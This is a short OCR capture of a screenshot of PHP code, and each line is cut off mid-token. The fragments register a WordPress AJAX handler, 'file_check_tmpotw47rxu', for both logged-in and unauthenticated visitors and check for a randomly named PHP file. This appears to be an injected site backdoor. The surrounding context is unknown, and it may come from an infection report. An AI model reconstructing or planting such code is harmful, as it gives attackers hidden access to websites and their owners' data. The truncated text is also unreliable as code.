
if(!function_exists('file_c
add_action('wp_ajax_nopri
'file_check_tmpotw47rxu');
add_action('wp_ajax_file_
'file_check_tmpotw47rxu');
file_check_tmpotw47rxu() { 
'tmpotw47rxu.php'; if (file_e
die(); } }